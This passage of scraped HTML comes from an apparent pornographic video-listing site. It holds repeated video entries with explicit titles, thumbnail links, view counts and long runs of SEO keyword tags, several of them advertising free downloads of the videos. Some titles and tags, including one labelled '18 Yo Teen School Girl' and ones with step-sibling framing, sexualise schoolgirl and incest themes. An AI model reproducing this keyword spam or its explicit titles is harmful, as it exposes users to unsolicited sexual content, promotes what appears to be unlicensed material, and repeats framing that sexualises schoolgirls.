tag-niksindian-2024-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian tag-young-hijabi-girl-fucked tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked-2024 tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked-hindi-porn-video tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked-niksindian tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked-niksindian-porn tag-young-hijabi-girl-sucks-big-dick-and-gets-fucked-niksindian-xxx" data-post-id="19681"> 	<a href="https://wowuncut.com/young-hijabi-girl-fucked-2023-niksindian-hindi-sex-video" title="Young Hijabi Girl Fucked 2023 Niksindian Hindi Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2024/01/Young-Hijabi-Girl-Fucked.jpg" alt="Young Hijabi Girl Fucked 2023 Niksindian Hindi Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:08:13</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:89%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>89%</span></div> 		<header class="entry-header"> 			<span>Young Hijabi Girl Fucked 2023 Niksindian Hindi Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_3" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/bhabhi.jpg" class="loop-video thumb-block video-preview-item full-width post-19368 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-newly-married-naughty-bhabhi-fucked-by-devar tag-newly-married-naughty-bhabhi-fucked-by-devar-2023 tag-newly-married-naughty-bhabhi-fucked-by-devar-hindi-porn-video tag-newly-married-naughty-bhabhi-fucked-by-devar-niksindian tag-newly-married-naughty-bhabhi-fucked-by-devar-niksindian-porn tag-newly-married-naughty-bhabhi-fucked-by-devar-niksindian-xxx tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19368"> 	<a href="https://wowuncut.com/newly-married-naughty-bhabhi-fucked-niksindian-sex-video" title="Newly Married Naughty Bhabhi Fucked Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/bhabhi.jpg" alt="Newly Married Naughty Bhabhi Fucked Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 22K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11:42</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:92%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>92%</span></div> 		<header class="entry-header"> 			<span>Newly Married Naughty Bhabhi Fucked Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_4" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/SEXY-BUBBLY-GIRL-FUCKED.jpg" class="loop-video thumb-block video-preview-item full-width post-19365 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-sexy-bubbly-girl-fucked-and-cum-dumped tag-sexy-bubbly-girl-fucked-and-cum-dumped-2023 tag-sexy-bubbly-girl-fucked-and-cum-dumped-hindi-porn-video tag-sexy-bubbly-girl-fucked-and-cum-dumped-niksindian tag-sexy-bubbly-girl-fucked-and-cum-dumped-niksindian-porn tag-sexy-bubbly-girl-fucked-and-cum-dumped-niksindian-xxx tag-xxx-niksindian" data-post-id="19365"> 	<a href="https://wowuncut.com/sexy-bubbly-girl-fucked-and-cum-dumped-niksindian-sex-video" title="Sexy Bubbly Girl Fucked and Cum Dumped Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/SEXY-BUBBLY-GIRL-FUCKED.jpg" alt="Sexy Bubbly Girl Fucked and Cum Dumped Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 14K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:14:18</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:91%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>91%</span></div> 		<header class="entry-header"> 			<span>Sexy Bubbly Girl Fucked and Cum Dumped Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_5" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/young-bhabhi.jpg" class="loop-video thumb-block video-preview-item full-width post-19277 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian tag-young-bhabhi-rides-big-dick-and-swallows-cum tag-young-bhabhi-rides-big-dick-and-swallows-cum-2023 tag-young-bhabhi-rides-big-dick-and-swallows-cum-hindi-porn-video tag-young-bhabhi-rides-big-dick-and-swallows-cum-niksindian tag-young-bhabhi-rides-big-dick-and-swallows-cum-niksindian-porn tag-young-bhabhi-rides-big-dick-and-swallows-cum-niksindian-xxx" data-post-id="19277"> 	<a href="https://wowuncut.com/young-bhabhi-rides-big-dick-2023-niksindian-sex-video" title="Young Bhabhi Rides Big Dick 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/young-bhabhi.jpg" alt="Young Bhabhi Rides Big Dick 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 27K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:05:38</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:83%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>83%</span></div> 		<header class="entry-header"> 			<span>Young Bhabhi Rides Big Dick 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_6" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/BEAUTIFUL-INDIAN-GIRL.jpg" class="loop-video thumb-block video-preview-item full-width post-19274 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-beautiful-indian-girl-fucked-hard-by-bro-in-law tag-beautiful-indian-girl-fucked-hard-by-bro-in-law-2023 tag-beautiful-indian-girl-fucked-hard-by-bro-in-law-hindi-porn-video tag-beautiful-indian-girl-fucked-hard-by-bro-in-law-niksindian tag-beautiful-indian-girl-fucked-hard-by-bro-in-law-niksindian-porn tag-beautiful-indian-girl-fucked-hard-by-bro-in-law-niksindian-xxx tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19274"> 	<a href="https://wowuncut.com/beautiful-indian-girl-fucked-2023-niksindian-sex-video" title="Beautiful Indian Girl Fucked 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/BEAUTIFUL-INDIAN-GIRL.jpg" alt="Beautiful Indian Girl Fucked 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 10K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11:40</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:100%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>100%</span></div> 		<header class="entry-header"> 			<span>Beautiful Indian Girl Fucked 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_7" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/LITTLE-STEPSIS-FUCKS.jpg" class="loop-video thumb-block video-preview-item full-width post-19255 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-little-stepsis-fucks-squirts-and-gets-cream-pied tag-little-stepsis-fucks-squirts-and-gets-cream-pied-2023 tag-little-stepsis-fucks-squirts-and-gets-cream-pied-hindi-porn-video tag-little-stepsis-fucks-squirts-and-gets-cream-pied-niksindian tag-little-stepsis-fucks-squirts-and-gets-cream-pied-niksindian-porn tag-little-stepsis-fucks-squirts-and-gets-cream-pied-niksindian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19255"> 	<a href="https://wowuncut.com/little-stepsis-fucks-and-squirts-2023-niksindian-sex-video" title="Little Stepsis Fucks and Squirts 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/LITTLE-STEPSIS-FUCKS.jpg" alt="Little Stepsis Fucks and Squirts 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 9K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:11:04</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>Little Stepsis Fucks and Squirts 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_8" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/boobs-1.jpg" class="loop-video thumb-block video-preview-item full-width post-19232 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-huge-boobs-young-milf-in-saree-fucked-hard tag-huge-boobs-young-milf-in-saree-fucked-hard-2023 tag-huge-boobs-young-milf-in-saree-fucked-hard-hindi-porn-video tag-huge-boobs-young-milf-in-saree-fucked-hard-niksindian tag-huge-boobs-young-milf-in-saree-fucked-hard-niksindian-porn tag-huge-boobs-young-milf-in-saree-fucked-hard-niksindian-xxx tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19232"> 	<a href="https://wowuncut.com/huge-boobs-young-milf-fucked-hard-2023-niksindian-sex-video" title="Huge Boobs Young Milf Fucked Hard 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/boobs-1.jpg" alt="Huge Boobs Young Milf Fucked Hard 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 20K</span>			<span class="duration"><i class="fa fa-clock-o"></i>53:51</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:93%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>93%</span></div> 		<header class="entry-header"> 			<span>Huge Boobs Young Milf Fucked Hard 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_9" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/19-yo.jpg" class="loop-video thumb-block video-preview-item full-width post-19229 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-18-yo-teen-school-girl-fucks-and-swallows-cum tag-18-yo-teen-school-girl-fucks-and-swallows-cum-2023 tag-18-yo-teen-school-girl-fucks-and-swallows-cum-hindi-porn-video tag-18-yo-teen-school-girl-fucks-and-swallows-cum-niksindian tag-18-yo-teen-school-girl-fucks-and-swallows-cum-niksindian-porn tag-18-yo-teen-school-girl-fucks-and-swallows-cum-niksindian-xxx tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video tag-niksindian-download tag-niksindian-free-hd-porn-video tag-niksindian-fuck-video tag-niksindian-full-porn-videos tag-niksindian-full-sex-videos tag-niksindian-full-video-download tag-niksindian-full-videos tag-niksindian-hd-porn-download tag-niksindian-hindi-sex-video tag-niksindian-hot-sex-film tag-niksindian-hqporner tag-niksindian-porn tag-niksindian-porn-download tag-niksindian-porn-video tag-niksindian-porn-video-2021 tag-niksindian-porn-videos-download tag-niksindian-pornhub tag-niksindian-porno tag-niksindian-sex tag-niksindian-sex-video tag-niksindian-video-download tag-niksindian-videos tag-niksindian-videos-download tag-niksindian-web-series tag-niksindian-xvideo tag-niksindian-xxx tag-niksindian-xxx-porn-video-2021 tag-niksindian-xxx-video tag-niksindian-com tag-xxx-niksindian" data-post-id="19229"> 	<a href="https://wowuncut.com/18-yo-teen-school-girl-fuck-2023-niksindian-sex-video" title="18 Yo Teen School Girl Fuck 2023 Niksindian Sex Video"> 		<div class="post-thumbnail"> 			 			<div class="post-thumbnail-container"><img class="video-main-thumb" width="300" height="168.75" src="https://wowuncut.com/wp-content/uploads/2023/12/19-yo.jpg" alt="18 Yo Teen School Girl Fuck 2023 Niksindian Sex Video"></div>			<div class="video-overlay"></div>  			<span class="hd-video">HD</span>			<span class="views"><i class="fa fa-eye"></i> 13K</span>			<span class="duration"><i class="fa fa-clock-o"></i>01:07:21</span>		</div>  		<div class="rating-bar"><div class="rating-bar-meter" style="width:80%"></div><i class="fa fa-thumbs-up" aria-hidden="true"></i><span>80%</span></div> 		<header class="entry-header"> 			<span>18 Yo Teen School Girl Fuck 2023 Niksindian Sex Video</span> 		</header> 	</a> </article>  <article data-video-id="video_10" data-main-thumb="https://wowuncut.com/wp-content/uploads/2023/12/big-boobs-1.jpg" class="loop-video thumb-block video-preview-item full-width post-18986 post type-post status-publish format-standard has-post-thumbnail hentry category-niks-indian-porn category-hindi-short-film category-hindi-uncut-films category-hot-hindi-sex-video tag-2021-niksindian-hot-porn-video tag-2022-hindi-hot-short-porn-movies tag-2022-hindi-sex-video tag-2022-hindi-sex-web-series tag-2022-hindi-uncut-hot-web-series tag-2023-hindi-porn-web-series tag-2023-hindi-sex-web-series tag-2023-hindi-xxx-web-series tag-2023-niksindian-porn-video tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude-2023 tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude-hindi-porn-video tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude-niksindian tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude-niksindian-porn tag-big-boobs-big-ass-milf-mom-fucked-by-young-dude-niksindian-xxx tag-boobs tag-fucked tag-girl-fuck tag-hindi-desi-sex-video tag-hindi-hot-movies tag-hindi-hot-sex-video tag-hindi-hot-short-film tag-hindi-hot-shot-porn-movies-2021 tag-hindi-hot-web-series tag-hindi-hot-web-series-2023 tag-hindi-hot-x-xxx-video tag-hindi-hot-xxx tag-hindi-porn-movie tag-hindi-porn-movies tag-hindi-porn-web-series tag-hindi-sex-film tag-hindi-sex-video tag-hindi-sex-web-series tag-hindi-short-film tag-hindi-uncut-porn tag-hindi-uncut-porn-video tag-hindi-uncut-sex tag-hindi-uncut-xxx tag-hindi-web-series tag-hindi-xxx-video tag-indian tag-indian-xxx tag-new-2023-porn-web-series tag-niks-indian tag-niks-indian-porn tag-niks-indian-sex tag-niks-indian-sex-video-download tag-niks-indian-xxx tag-niks-indian-xxx-video tag-niksindia tag-niksindian tag-niksindian-2022-latest-video tag-niksindian-2022-video tag-niksindian-2023-new-porn-video tag-niksindian-2023-porn-video tag-niksindian-2023-video 